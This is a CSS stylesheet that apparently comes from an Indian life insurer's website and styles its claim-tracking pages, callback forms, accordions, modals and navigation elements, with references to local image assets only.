.claim-online-wrapper{background-color:#fff;max-width:1050px;width:100%;margin:0 auto;padding:48px 48px 48px 48px;margin-bottom:40px}
.claim-online-wrapper .reach-out-to-us-section{padding-top:0 !important}
.claim-online-wrapper .reach-out-tabs-title-section{padding-left:0 !important}
.claim-online-wrapper .reach-out-tabs-title-section li{line-height:19px !important;font-size:14px !important;margin-bottom:10px;padding-top:10px}
.claim-online-wrapper li:nth-child(3){padding-top:19px}
.claim-online-wrapper li:nth-child(4){padding-top:19px}
.claim-online-wrapper h2{font-size:38px;line-height:48px;text-align:center;font-weight:700;color:#233253;padding-bottom:24px}
.claim-online-wrapper h2+p{font-size:16px;line-height:22px;text-align:center;color:#8a93a5;font-weight:500;padding-bottom:10px}
.claim-online-wrapper .steps{clear:both;overflow:hidden;width:100%;text-align:center;border-bottom:1px solid #e9e9e9;padding-bottom:20px;margin-bottom:30px}
.claim-online-wrapper .steps li{display:inline-block;position:relative;font-size:13px;line-height:16px;text-align:left;font-weight:500;padding-bottom:30px;padding-left:65px;padding-right:75px}
.claim-online-wrapper .steps .step1{color:#005e9e}
.claim-online-wrapper .steps .step2{color:#005e9e}
.claim-online-wrapper .steps .step3{color:#005e9e}
.claim-online-wrapper .steps .step1:before{position:absolute;left:0;width:58px;height:58px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/step-1.png') no-repeat 0 0}
.claim-online-wrapper .steps .step2:before{position:absolute;left:0;width:58px;height:58px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/step-2.png') no-repeat 0 0}
.claim-online-wrapper .steps .step3:before{position:absolute;left:0;width:58px;height:58px;content:""}
.claim-online-wrapper .steps .step1:after{position:absolute;right:0;top:0;width:62px;height:58px;content:""}
.claim-online-wrapper .steps .step2:after{position:absolute;right:0;top:0;width:62px;height:58px;content:""}
.claim-online-wrapper .vsteps{clear:both;overflow:hidden;width:100%;text-align:center;padding-bottom:0;margin-bottom:0}
.claim-online-wrapper .vsteps li{display:block;position:relative;font-size:14px;line-height:24px;text-align:left;font-weight:500;padding-bottom:30px;padding-left:85px;padding-right:75px;color:#2c6698;height:114px;font-size:13px !important;line-height:22px !important;font-weight:normal !important}
.claim-online-wrapper .vsteps :before{position:absolute;left:0;width:58px;height:58px;content:""}
.claim-online-wrapper .vsteps1{color:#1068a4}
.claim-online-wrapper .vsteps1:after{background:no-repeat 0 0;position:absolute;left:0;width:58px;height:58px;top:59px;content:""}
.claim-online-wrapper .vsteps2{color:#005e9e}
.claim-online-wrapper .vsteps2:after{background:no-repeat 0 0;position:absolute;left:0;width:58px;height:58px;top:59px;content:""}
.claim-online-wrapper .vsteps3{color:#005e9e;padding-top:0 !important}
.claim-online-wrapper .vsteps3:after{background:no-repeat 0 0;position:absolute;left:0;width:58px;height:58px;top:59px;content:""}
.claim-online-wrapper .vsteps4{color:#005e9e;padding-top:0 !important}
.claim-online-wrapper .vsteps4:after{background:no-repeat 0 0;position:absolute;left:0;width:58px;height:58px;top:59px;content:""}
.claim-online-wrapper .vsteps5{color:#005e9e}
.claim-online-wrapper .vsteps5:after{background:no-repeat 0 0;position:absolute;left:0;width:58px;height:58px;top:59px;content:""}
.claim-online-wrapper .vsteps6{color:#005e9e}
.claim-online-wrapper .vsteps6:after{background:no-repeat 0 0;position:absolute;left:0;width:58px;height:58px;top:59px;content:""}
.claim-online-wrapper .vsteps1:before{background:no-repeat 0 0}
.claim-online-wrapper .vsteps2:before{background:no-repeat 0 0}
.claim-online-wrapper .vsteps3:before{background:no-repeat 0 0}
.claim-online-wrapper .vsteps4:before{background:no-repeat 0 0}
.claim-online-wrapper .vsteps5:before{background:no-repeat 0 0}
.claim-online-wrapper .vsteps6:before{background:no-repeat 0 0}
.claim-online-wrapper .vsteps6:after{background:none !important}
.form-group label{font-weight:500;font-size:14px;line-height:22px;color:#233253;margin-top:30px}
.form-group .form-control{height:40px;background-color:#f4f4f4;border:0;font-size:12px;line-height:23px;color:#767676;font-weight:300}
.form-control,input[type=text].isd{width:15% !important;-webkit-text-fill-color:#424040;opacity:.6;font-style:normal !important}
.form-group :focus{outline:0;outline-width:0;outline-style:none}
.articleBulletLists{padding-left:20px}
.articleBulletLists li{font-size:14px;padding-bottom:20px}
.downtop{margin-top:64px;display:inline-block;font-size:12px;line-height:20px;color:#005e9e !important}
.downtop1{margin-top:68px;display:inline-block;font-size:12px;line-height:20px;color:#005e9e !important}
.downloads{clear:both;overflow:hidden}
.downloads li{clear:both;overflow:hidden;border-bottom:1px solid #ececec;padding-bottom:10px;padding-top:10px;margin-bottom:10px}
.downloads li span{width:80%;display:inline-block}
.downloads li a{margin-left:10px}
.rupee+input{margin-left:-13px}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
input[type=number]{-moz-appearance:textfield}
.headbold{font-weight:600 !important;font-size:16px !important;line-height:22px !important;color:#005e9e !important;padding-bottom:10px !important}
.mrgn-bot40{margin-bottom:40px !important}
.claim-track-wrapper{background-color:#eaf1f8;max-width:1050px;width:100%;margin:0 auto;padding:48px;margin-bottom:40px;display:none}
.table-struct table tr td table{width:100%;margin-top:10px;border-collapse:collapse}
.table-struct table tr td table tr td:first-child{background-color:#edf7fc}
.table-struct table tr td table tr td{font-size:12px}
.table-struct table tr td table tr th{font-size:14px;font-weight:normal;color:#fff;background-color:#005e9e}
.table-struct table tr td table td,.table-struct table tr td table th{border:1px solid #e3e4e5;padding:13px 20px}
.info-list{padding-left:15px}
.info-list li{padding-bottom:10px;list-style-type:disc}
.cs-workarea1{max-width:1600px;clear:both;overflow:hidden;width:100%;margin:0 auto;padding-top:56px}
.cs-workarea1 .curved-tab-titles{background-color:#fff !important;width:1000px !important}
.qr{margin-left:100px}
.input-radio{margin-right:20px;margin-left:0;position:relative}
.input-radio span{padding-left:7px;display:inline-block}
.input-radio input{display:none}
.input-radio label{position:relative;width:12px;height:12px;left:0;border-radius:50%;border:1px solid #233253;margin:0 0 0 0 !important}
.input-radio input+label:before{border-radius:50%;position:absolute;content:"";margin:0;background:#233253;left:3px;top:3px}
.input-radio input:checked+label+span{color:#ed1c24}
.input-radio input:checked+label{position:relative;width:12px;height:12px;left:0;border-radius:50%;border:1px solid #ed1c24;margin:0 0 0 0 !important}
.input-radio input:checked+label:before{width:4px;height:4px;border-radius:50%;position:absolute;content:"";margin:0;background:#ed1c24;left:3px;top:3px}
.cl-adjust li{padding-top:0 !important}
.orpad{padding-top:67px}
.claims-accord .accordion-lists .cust-accordion{padding:24px 0;position:relative}
.claims-accord .accordion-lists .cust-accordion:after{content:"";position:absolute;height:1px;width:calc(100% - 70px);background:rgba(0,0,0,.1);left:34px;top:0}
.claims-accord .accordion-lists .cust-accordion:first-child{padding-top:0}
.claims-accord .accordion-lists .cust-accordion:first-child:after{display:none}
.claims-accord .accordion-lists .cust-accordion .accordion-head{padding:0 55px 0 24px;position:relative;cursor:pointer}
.claims-accord .accordion-lists .cust-accordion .accordion-head h3{font-weight:600;font-size:16px;line-height:22px;color:#005e9e;padding-bottom:10px}
.claims-accord .accordion-lists .cust-accordion .acc-arrow{position:absolute;top:2px;left:0;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid #ed1c24}
.claims-accord .accordion-lists .cust-accordion.open .acc-arrow{left:0;top:7px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ed1c24}
.claims-accord .accordion-lists .cust-accordion.open h3{color:#ed1c24}
.claims-accord .accordion-lists .cust-accordion .accordion-content{padding-top:8px;padding-left:15px}
#Death{display:block}
.select-holder-mobile{display:none;margin-bottom:0}
.siteButton{cursor:pointer}
.contacts-tab-section{display:block}
.claimsblue{background-color:#eaf1f8}
.climlink{color:#9098a8}
.climlink a{color:#005e9e}
.claimslide .owl-dots{text-align:center;margin-top:30px}
.claimshealth h2{font-weight:bold !important;font-size:24px !important;line-height:36px !important;color:#233253 !important}
.claimshealth h2+p{font-weight:bold;font-size:20px;line-height:20px;display:flex;align-items:center;color:#8a93a5;padding-bottom:30px}
.datepic{position:absolute;right:33px !important;bottom:26px}
.claim-mob{display:block}
.lstactive,.lstactive:hover{background-color:#005e9e !important;color:#fff !important}
.lstactive .dropdown button{color:#fff !important}
.cform{padding-left:0;padding-right:0}
#myModalthankyou .branch-locator,#myModalthankyou .branch-locator:hover{border:1px solid #ed1c24;width:186px;height:35px;line-height:34px;text-align:center;color:#ed1c24;text-transform:uppercase;font-size:12px;font-weight:600;border-radius:4px;margin-top:24px;cursor:pointer;float:none;display:block;margin:0 auto}
.thankyoutxt{font-weight:normal;font-size:16px;line-height:22px;color:#233253;padding-bottom:24px}
.discstar{position:relative;line-height:20px;color:#8a93a5;font-size:12px;padding-left:8px;display:block}
.discstar:before{position:absolute;content:"*";left:0;top:0}
@media only screen and (max-width:767px){.cs-tab li a{font-size:14px;line-height:18px;padding-left:5px;padding-right:5px}
.faq .accordion-head{padding-left:70px !important;padding-right:50px !important}
.faq .cust-accordion{padding-left:20px !important;padding-right:20px !important}
.datepic{bottom:11px !important}
.claim-mob{display:none}
.claimsac .accordion-head h3{font-size:13px !important;line-height:18px !important;font-weight:normal !important}
.stle{padding-left:10px;padding-right:10px}
.accordion-head h3{font-size:12px}
.articleBulletLists li .listBullet{float:left;padding-right:10px}
.claim-online-wrapper{padding:48px 20px 48px 20px !important}
.clims .select-holder2{max-width:80%}
.select-holder-mobile .sel-type{width:80%;margin:0 auto;text-align:left !important}
.mobbgnone{background-color:transparent !important}
.cl0{padding:0 !important}
.claim-online-wrapper .reach-out-to-us-inner{padding-top:40px}
.claim-online-wrapper .select-holder2{background-color:transparent}
.show-mob-camp{display:block !important}
.show-mob-camp img{width:70%}
.camp-banner{background:none !important;height:auto !important}
.mb-0{margin-bottom:0 !important}
.table-struct{overflow-x:hidden}
.table-struct .table-scroll{overflow:scroll;width:50%}
.steps{display:none}
.contacts-tab-section{display:block !important}
.tab-title{display:none}
.select-holder-mobile{display:block !important}
.contact-section-wrapper{margin-top:40px}
.cs-ban .banner-mob{padding-bottom:50px}
.cs-ban .payins{position:relative;transform:scale(0.9)}
.cs-ban .payinstxt{display:inline-block;width:50%;text-align:left}
.cs-ban p{padding-left:0}
.cs-ban h1 .bgwhite{line-height:30px}
.cs-workarea .catBannerAdSection{display:block;text-align:center}
.cs-workarea .catBannerAdSection .bannerAdContent{width:100% !important}
.cs-workarea .catBannerAdSection .siteButton{display:inline-block}
.cs-workarea .aboutSectionTabMenu li a{width:80px;text-align:center}
.cs-workarea .tabAccordSection .tabAccordMenu .counter{display:block;padding-top:10px}
.cs-workarea .tabAccordSection .tabAccordMenu a{position:relative}
.cs-workarea .tabAccordSection .tabAccordMenu a .toggleIcon{position:absolute;right:0}
.cs-workarea .tabAccordSection .tabAccordMenu a strong{position:absolute;left:30px;padding-left:50px}
.cs-workarea .tabAccordSection .cornerBg{display:none}
.mobileDNone{display:none !important}
}
.cs-table{padding-bottom:15px}
.cs-table table{width:100%;border-collapse:collapse}
.cs-table table tr td{background-color:#edf7fc;font-size:14px;color:#2c6698}
.cs-table table tr th{font-size:16px;font-weight:normal;color:#fff;background-color:#005e9e}
.cs-table table td,.cs-table table th{border:1px solid #e3e4e5;padding:13px 20px}
.exite{font-weight:600 !important;font-size:24px !important;line-height:30px !important;color:#233253 !important}
.products-custom-listnew{margin-bottom:38px}
.products-custom-listnew li{font-size:16px;line-height:26px;position:relative;padding-left:34px;padding-top:2px}
.products-custom-listnew li::before{content:"";position:absolute;top:8px;left:0;width:21px;height:20px;background:url(../../../content/dam/hdfclifeinsurancecompany/products-sprite-icons.png) -236px -435px}
@media only screen and (max-width:680px){li{font-size:14px;line-height:20px}
}
.chk-break{border:none !important;width:100% !important;font-size:10px !important;color:#666;text-align:left !important;line-height:14px}
.camp-banner{background:repeat-x center;height:300px}
.wrap-bg-white{background-color:#FFF;padding:0 0 50px 0}
.quick-guide{background:#f1f5f6;background:-moz-linear-gradient(top,#f1f5f6 0,#fdfdfe 100%);background:-webkit-linear-gradient(top,#f1f5f6 0,#fdfdfe 100%);background:linear-gradient(to bottom,#f1f5f6 0,#fdfdfe 100%);padding:40px 20px 40px 20px}
.quick-guide h6{font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;color:#233253;padding-bottom:10px}
.quick-guide p{font-style:normal;font-weight:normal;font-size:12px;line-height:18px;text-align:center;color:#666;padding-bottom:30px}
.quick-guide .img-hold{clear:both;overflow:hidden;width:100%;padding-bottom:15px;text-align:center}
.quick-guide .click{font-style:normal;font-weight:500;text-align:center;font-size:14px;line-height:20px;color:#1068a4}
.quick-guide .click a{color:#ef5258}
.quick-guide .strip-holder{width:288px;margin:0 auto;position:relative;text-align:center;padding-bottom:20px}
.quick-guide .strip-holder .circle-holder{background:repeat-x top center;height:70px;width:90px;text-align:center;font-style:normal;font-weight:800;font-size:24px;line-height:33px;color:#233253;padding-top:25px;display:inline-block}
.quick-guide .strip-holder .strip{background:repeat-x top center;height:40px;width:284px;text-align:center;font-style:normal;font-weight:600;font-size:14px;line-height:20px;color:#fff;padding-top:8px;display:inline-block}
.checktxt{display:inline-block;width:94%;line-height:14px;position:relative;bottom:-20px}
.cb-btn{clear:both;overflow:hidden;padding-top:20px;text-align:center !important;button{margin:0 !important;display:inline-block !important}
}
.campaign2 label{display:inline-block !important}
.campaign2 h1{font-style:normal;font-weight:600;font-size:38px !important;line-height:48px !important;color:#233253 !important;text-align:left !important}
.campaign2 .disktt{font-style:normal;font-weight:normal;font-size:10px;line-height:15px;color:#999}
.campaign2 .form-row{margin-bottom:10px !important}
.show-mob{display:none}
.scroll{position:absolute;width:100%;left:0;background-color:rgba(76,90,120,0.9);padding:8px 30px 8px 30px;bottom:0;z-index:99;overflow:hidden}
.scroll .marquee{font-size:14px;line-height:14px;color:#fff;font-weight:400;padding-left:20px;width:100%}
.scroll .marquee:before{width:39px;height:44px;background:repeat-x top center;position:absolute;left:0;top:4px;content:""}
.progress{background:transparent}
.progress .bg-success{background-color:#8a93a5 !important;-webkit-border-top-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-radius-topright:10px;-moz-border-radius-bottomright:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;-webkit-border-top-left-radius:0 !important;-webkit-border-bottom-left-radius:0 !important;-moz-border-radius-topleft:0 !important;-moz-border-radius-bottomleft:0 !important;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}
.prog-left{font-style:normal;font-weight:500;font-size:14px;padding-top:15px;padding-bottom:15px;line-height:12px;color:#233253;text-align:right}
.prog-mid{padding-top:15px;padding-bottom:15px;position:relative;min-height:85px}
.prog-mid:before{position:absolute;content:"";left:15px;top:0;width:1px;background-color:#c5cad1;height:100%}
.prog-mid p{font-style:normal;font-weight:600;font-size:12px;padding:15px 15px 0 15px;line-height:22px;color:#878787;text-align:left;padding-top:0}
.prog-mid p span{color:#233253}
.prog-right{font-style:normal;font-weight:600;font-size:12px;padding-left:15px;width:100px;top:-2px;position:relative;line-height:18px;color:#ed1c24;text-align:right}
.pgrs .row{padding-bottom:0 !important}
.disc-text,.disc-text p{line-height:22px;font-size:12px;font-weight:400;color:#5a5a5a}
.disc-text p b{font-weight:400;line-height:22px;font-size:12px;color:#5a5a5a}
.disc-text{padding-bottom:20px}
.settle h5{font-style:normal;font-weight:bold;font-size:28px;line-height:28px;color:#233253}
.settle h5+p{font-style:normal;font-weight:normal;font-size:16px;line-height:22px;padding-bottom:20px;color:#233253}
.logo-holder{clear:both;overflow:hidden;padding-bottom:15px;border-bottom:1px solid #ececec}
.settle li{font-size:14px !important;line-height:32px !important;color:#838383 !important}
.km,.km:hover{color:#ed1c24;font-size:12px}
.calcQuoate{color:rgba(000,000,000,0.6);position:relative;padding-left:30px;margin-bottom:5px}
.calcQuoate:before{content:"";position:absolute;top:0;left:0;width:21px;height:20px;background:url(../../../content/dam/hdfclifeinsurancecompany/images/product/products-sprite-icons.png) -236px -435px}
.pb15{padding-bottom:15px !important}
.popularMenuList{border-right:1px solid #cfd6d6;padding-right:40px}
@media screen and (min-height:800px){.viewall{bottom:17%}
}
.icons-wrap1:hover .hover-drop-down{opacity:1 !important;top:52px !important;display:block}
.rate .hover-drop-down span{content:"";position:absolute;top:-15px;left:32px;width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-bottom:15px solid #fff}
.prod .modal-content,.prod .modal-body{padding:0 !important}
.prodbluebg{background-color:#31539a;color:#fff;text-align:center;padding-top:10px;padding-bottom:10px;font-size:12px}
.prodbluebg .row{padding-bottom:0 !important}
.prodgreybg{background-color:#faf9f7;text-align:center;padding:20px}
.prodgreybg h4{font-size:20px;text-transform:uppercase;color:#494641;text-align:center;letter-spacing:4px}
.prodgreybg .prodwhitebg{background-color:#fff;text-align:center;padding:30px 20px 30px 20px}
.prodgreybg .prodwhitebg h5{font-size:15px;color:#494641;padding-bottom:15px;text-align:center}
.close-iconprod{position:absolute;top:-30px;right:0;cursor:pointer;font-size:23px;z-index:999;width:24px;height:24px;display:inline-block;background:url(../../../content/dam/hdfclifeinsurancecompany/images/category/prod-close.png) no-repeat 0 0}
.close-iconprod:hover{background:url(../../../content/dam/hdfclifeinsurancecompany/images/category/prod-close-over.png) no-repeat 0 0}
.prod.modal.sac{width:100%;margin-left:0}
#prodmodal.modal.sac .modal-dialog.modal-lg,#prodmodal2.modal.sac .modal-dialog.modal-lg{margin:50px auto 0;width:100% !important;max-width:94%}
.mar33{margin-left:33px}
.modal-backdrop{z-index:9999}
.modal{z-index:99995}
.disclaimerSec .disclaimer-wrap{display:block !important;padding-top:15px !important}
.contcaptcha{padding-bottom:30px}
.icon-active svg .non{fill:#ed1c24 !important;stroke:#ed1c24 !important}
.cont .lke{position:relative;display:block}
.cont .hover-drop-down{opacity:0;width:214px;height:108px;color:#233253;font-size:16px;line-height:22px;font-weight:400;position:absolute;top:-100px;left:-30px;background:#fff;border-radius:8px;box-sizing:border-box;padding:32px;z-index:99999;box-shadow:0 3px 5px -1px rgba(0,0,0,0.2),0 6px 10px 0 rgba(0,0,0,0.14),0 1px 18px 0 rgba(0,0,0,0.12);transition:all .3s ease-in-out;pointer-events:none}
.cont .hover-drop-down p{margin-bottom:0}
@media only screen and (max-width:640px){.cont .hover-drop-down{left:-80px}
}
.cont .hover-drop-down::before{content:"";position:absolute;top:-15px;left:32px;width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-bottom:15px solid #fff}
.cont .effectshow{opacity:1;top:0}
.contus .default-select-cust-arrow svg{top:35px}
.form-select-holder{position:relative;margin:0 auto;-webkit-border-radius:7px;overflow:hidden;background-image:url('../../../content/dam/hdfclifeinsurancecompany/icons/dd-arrow.png');background-repeat:no-repeat;background-position:240px center;-moz-border-radius:7px;border-radius:7px;width:272px;border:1px solid #ed1c24;display:none;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}
.form-select-holder select{border:none !important;width:110% !important}
.contact-section-wrapper .info-cards-wrapper .info-card small{font-size:16px !important}
.contact-section-wrapper .info-cards-wrapper .info-card small.font12{font-size:12px !important}
.font-blue{color:#005e9e !important}
.contrate .icons-wrap{display:flex;justify-content:space-between}
.contrate .icons-wrap .icon-wrap{width:auto;display:flex;justify-content:center;align-items:center;background:#fff;border-radius:50%;margin-right:8px;position:relative;cursor:pointer;font-size:10px;line-height:14px;color:#8a93a5}
.contrate .icons-wrap .icon-wrap.active>.icon>svg path,.contrate .icons-wrap .icon-wrap:hover>.icon>svg path{stroke:#ed1c24}
@media only screen and (max-width:768px){.contrate .icons-wrap .bg1,.contrate .icons-wrap .bg2{height:200px !important;padding:0;margin:0}
.contrate .icons-wrap .icon-wrap.share{margin-right:0}
}
.contrate .rt.hover-drop-down{left:auto !important;right:0 !important}
.contrate .hover-drop-down{opacity:0;width:214px;height:90px;color:#233253;font-size:16px;line-height:22px;font-weight:400;position:absolute;top:0;left:0;background:#fff;border-radius:8px;box-sizing:border-box;padding:18px;z-index:99999;box-shadow:0 3px 5px -1px rgba(0,0,0,0.2),0 6px 10px 0 rgba(0,0,0,0.14),0 1px 18px 0 rgba(0,0,0,0.12);transition:all .3s ease-in-out;pointer-events:none}
.contrate .hover-drop-down p{margin:0 !important;padding:0 !important}
@media only screen and (max-width:640px){.contrate .hover-drop-down{left:-80px}
}
.contrate .icon-wrap.active>.hover-drop-down{top:20px;opacity:1;pointer-events:initial}
.contrate .star-rate{margin-top:8px}
.contrate .star-rate i{display:inline-block;width:18px;height:17px;background:url(../../../content/dam/hdfclifeinsurancecompany/products-sprite-icons.png) -516px -88px}
.contrate .rating-wrapper{display:flex !important;margin-top:10px;margin-left:24px;align-items:end}
.contrate .social-icons-link{display:flex}
.contrate .social-icons-link svg{margin-right:8px;margin-top:8px}
.cntscrl .owl-stage-outer{padding-bottom:60px !important}
.map{display:inline-block !important;position:relative;top:-2px}
.map .icons-wrap{display:flex}
.map .icons-wrap .icon-wrap{width:38px;height:38px;display:flex;justify-content:center;align-items:center;background:#fff;border-radius:50%;box-shadow:0 4px 4px rgba(0,94,158,0.1);margin-right:8px;position:relative;cursor:pointer}
.map .icons-wrap .icon-wrap.active,.map .icons-wrap .icon-wrap:hover{background-color:#ed1c24}
.map .icons-wrap .icon-wrap.active>.icon>svg path,.map .icons-wrap .icon-wrap:hover>.icon>svg path{stroke:#fff}
@media only screen and (max-width:768px){.map .icons-wrap .bg1,.map .icons-wrap .bg2{height:200px !important;padding:0;margin:0}
.map .icons-wrap .icon-wrap{margin-right:32px}
.map .icons-wrap .icon-wrap.share{margin-right:0}
}
.map .hover-drop-down{opacity:0;width:214px;height:108px;color:#233253;font-size:16px;line-height:22px;font-weight:400;position:absolute;top:0;left:-30px;background:#fff;border-radius:8px;box-sizing:border-box;padding:32px;z-index:99999;box-shadow:0 3px 5px -1px rgba(0,0,0,0.2),0 6px 10px 0 rgba(0,0,0,0.14),0 1px 18px 0 rgba(0,0,0,0.12);transition:all .3s ease-in-out;pointer-events:none}
.map .hover-drop-down p{margin-bottom:0}
@media only screen and (max-width:640px){.map .hover-drop-down{left:-80px}
}
.map .hover-drop-down::before{content:"";position:absolute;top:-15px;left:32px;width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-bottom:15px solid #fff}
.map .icon-wrap.active>.hover-drop-down{top:60px;opacity:1;pointer-events:initial}
.ui-autocomplete{display:none}
.ui-menu{max-width:300px !important;width:100% !important;border:1px solid red;margin-top:2px;background:#fff;border:1px solid #89949b;box-sizing:border-box;box-shadow:0 0 8px rgba(0,94,158,.05),1px 2px 4px rgba(50,130,196,.08);padding:5px 16px;height:300px;overflow-y:scroll;overflow-x:hidden}
.ui-menu-item{font-size:12px;line-height:23px;color:#233253;border-top:1px solid #ddd;padding:4px 0 !important;cursor:pointer}
.ui-menu-item:hover{color:#ed1c24 !important}
.ui-menu-item:first-child{border-top:0 solid transparent !important}
.btnimg{display:inline !important;width:14px !important;position:relative !important;top:-2px !important;left:-4px !important}
#contowl .owl-stage{margin:0 auto !important}
@media only screen and (max-width:768px){.contact-section-wrapper .reach-out-to-us-section .reach-out-to-us-inner .reach-out-tabs-content-section h2.plus-title::before{display:none !important}
.bg1{height:200px !important;margin-top:15px !important}
.bg2{margin-bottom:20px !important;height:200px !important}
.bg2h4{bottom:40px !important}
#group select{width:100% !important}
}
#custCarouselNavtwit button,#twittertwit button{margin-top:0 !important}
@media only screen and (max-width:767px){.form-select-holder{display:block}
.conttabtitlemob{display:block}
.conttabtitlemob ul.curved-tab-titles li{font-size:14px !important;padding-left:10px;padding-right:10px;line-height:18px !important}
.conttabtitlemob ul{display:table !important}
.conttabtitlemob ul li{display:table-cell !important;width:auto !important;vertical-align:middle !important}
.contact-section-wrapper .reach-out-to-us-section .reach-out-to-us-inner .reach-out-tabs-content-section .reach-out-tabs-contents{padding:48px 20px !important}
.contact-section-wrapper .join-the-conversation{padding-left:50px !important;padding-right:50px !important}
.contact-section-wrapper .join-the-conversation .join-the-conversation-inner .social-tab-contents .info-card-bg{width:287px !important}
.contact-section-wrapper .join-the-conversation .join-the-conversation-inner .social-tab-contents .info-card-bg{height:667px !important}
}
@media only screen and (max-width:380px){.contact-section-wrapper .info-cards-wrapper .info-card{width:265px !important}
.contact-section-wrapper .join-the-conversation .join-the-conversation-inner .social-tab-contents .info-card-bg{width:247px !important}
}
.section.disclaimer-pb{padding-top:50px;padding-bottom:50px}
.disclaimer-pb .panel-title a{margin-top:0 !important}
.articles-mb p{margin-bottom:18px;padding-bottom:21px}
.articles-mb p{font-size:16px;line-height:22px;font-weight:400;color:#8a93a5;padding-bottom:10px}
.disc-text,.disc-text p{line-height:22px;font-size:12px;font-weight:400;color:#5a5a5a}
.sac p{padding-top:10px;margin-bottom:18px}
.disclaimers-sec li,.disclaimers-sec p{font-family:Arial,Helvetica,sans-serif}
.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.col-lg-4,.col-sm-12{position:relative;width:100%;padding-right:15px;padding-left:15px}
input.isd{width:15% !important}
.geta-callback-inner .modilewidth,.modilewidth{width:83% !important}
.inputGroup textarea{height:100px;background-color:#f4f4f4 !important;border:0;font-size:12px;line-height:23px;color:#424040;font-weight:300;resize:none;padding:.375rem .75rem;width:100%}
#the-count{font-size:12px}
@media(min-width:576px){.col-sm-12{flex:0 0 100%;max-width:100%}
}
@media(min-width:992px){.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}
}
.geta-callback-component-popup{box-sizing:border-box}
.geta-callback-component-popup .geta-callback-inner{background:#fff;width:100%;margin:0 auto}
.geta-callback-component-popup h2{font-size:38px;line-height:48px;text-align:center;font-weight:700;color:#233253;margin-bottom:24px}
.geta-callback-component-popup h4{color:#233253;font-size:14px;line-height:22px;font-weight:500;margin-bottom:8px}
.geta-callback-component-popup p.subtext,.geta-callback-component-popup .subtext{font-size:16px;line-height:22px;text-align:center;color:#8a93a5;margin-bottom:46px}
.geta-callback-component-popup form .row{margin-bottom:0}
.geta-callback-component-popup .inputGroup label{color:#233253;font-size:14px;line-height:22px;font-weight:500;display:block;margin-bottom:8px;margin-top:0}
.geta-callback-component-popup .disc-text{padding-bottom:0}
.geta-callback-component-popup small{font-size:12px;font-weight:400;line-height:20px;color:#5a5a5a}
.geta-callback-component-popup .inputGroup input{height:40px;background-color:#f4f4f4;border:0;font-size:12px;line-height:23px;color:#767676;font-weight:300;width:100%;padding:.375rem .75rem}
.geta-callback-component-popup .inputGroup input[type="date"]{cursor:pointer}
.geta-callback-component-popup .time-range{display:flex;margin-bottom:46px}
.geta-callback-component-popup .time-range li{font-size:11px;line-height:14px;border:1px solid #c7cacc;text-align:center;display:inline-block;margin-right:10px;border-radius:20px}
.geta-callback-component-popup .time-range li a{text-align:center;display:inline-block;padding:6px 12px;color:#767676;border-radius:20px;cursor:pointer}
.geta-callback-component-popup .time-range li a:hover{background:rgba(0,94,158,0.1);color:#005e9e;cursor:pointer}
.geta-callback-component-popup .time-range li.active{color:#005e9e;padding:6px 12px;background:rgba(0,94,158,0.1);border:1px solid rgba(0,94,158,0.2)}
.geta-callback-component-popup .disc-text .chkbx{padding-top:0}
.geta-callback-component-popup .disc-text input[type="checkbox"]{margin-top:-1px}
@media only screen and (max-width:1000px){.geta-callback-component-popup{padding-top:0;padding-bottom:0}
.geta-callback-component-popup .geta-callback-inner{width:100%;padding-top:40px;padding-bottom:0}
.geta-callback-component-popup h2{font-size:24px;line-height:30px;margin-bottom:12px}
.geta-callback-component-popup p.subtext{font-size:14px;padding-bottom:24px;border-bottom:1px solid #e5e5e5}
.geta-callback-component-popup .inputGroup{margin-bottom:32px}
.geta-callback-component-popup .inputGroup input{width:100%}
.geta-callback-component-popup .time-range{display:block;margin-bottom:34px}
.geta-callback-component-popup .time-range li{width:124px;display:block;margin-bottom:16px;font-size:11px}
.modal-body{padding:0}
.btnred{width:auto !important}
.geta-callback-component-popup .subtext{font-size:14px;padding-bottom:0;margin-bottom:26px;border-bottom:1px solid #e5e5e5}
.geta-callback-component-popup .subtext p{padding-top:0}
.geta-callback-component-popup .disc-text{padding-bottom:30px}
.geta-callback-component-popup .row{margin-bottom:0 !important;padding-bottom:0 !important}
.geta-callback-component-popup small{font-size:12px;font-weight:400;line-height:20px;color:#5a5a5a;margin-top:30px;float:left}
}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li .megaMenuSec.opened{top:100%;opacity:1;visibility:visible;box-shadow:0 -1px 4px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 -1px 4px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 -1px 4px 0 rgba(0,0,0,0.1)}
.megaMenuSec .arrowUp{position:absolute;left:460px;top:-10px;background:url(../../../content/dam/hdfclifeinsurancecompany/top-arrow.png) no-repeat -6px 0;border:0;width:30px;height:20px}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a.opened .caretIcon svg path{stroke:#ed1c24}
.siteButton:hover{background:#ff3038 !important}
.error-txt{display:block;font-size:11px;font-weight:400;line-height:32px;color:#ed1c24}
.checkSubscribeError,.checkAppLinkError{display:block;font-size:12px;font-weight:400;line-height:16px;color:#ed1c24}
.breadcrumbSection.cat{background:transparent;position:absolute;bottom:0}
.breadcrumbSection{background:linear-gradient(0,#ebf5f9,rgba(235,245,249,0));width:100%}
.breadcrumbSection a,.breadcrumbSection span{display:inline-flex}
.breadcrumbSection label{font-weight:400;font-size:12px;line-height:22px;color:#233253;margin:0;display:inline-flex;margin-right:4px;cursor:pointer}
.breadcrumbSection .homeIcon,.breadcrumbSection .arrowCaret{margin-right:5px}
.homeIconImg{width:10px}
.homeIcon .hide-for-mob{display:none !important}
